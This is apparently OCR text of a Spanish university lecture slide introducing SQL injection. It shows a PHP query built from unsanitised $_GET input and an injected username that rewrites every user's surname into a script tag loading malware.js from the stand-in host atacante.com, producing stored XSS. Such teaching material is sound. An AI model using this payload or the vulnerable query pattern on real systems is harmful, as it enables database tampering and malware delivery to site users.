 SQL Injection.
miw.etsisi.upm.es
7
1. Introducción SQL injection.
$sql = “SELECT * FROM usuarios WHERE
user = ‘{$_GET[‘user’]}’ AND password = ‘{$_GET[‘password’]}’ ”
User:
pedro’; UPDATE TABLE usuarios SET apellidos =
‘<script src=http://atacante.com/malware.js>’ --
Password:
hola
SELECT * FROM usuarios WHERE user = ‘pedro’; UPDATE TABLE usuarios
SET apellidos = ‘<script src=http://atacante.com/malware.js>’-- ’AND password = ‘hola‘
▪ Se almacenaría en el campo apellidos de todos los usuarios la
inyección de XSS permanente.
▪ Si un usuario se autentica y la aplicación le devuelve sus apellidos,
cargará el fichero de malware asociado al XSS.
MiW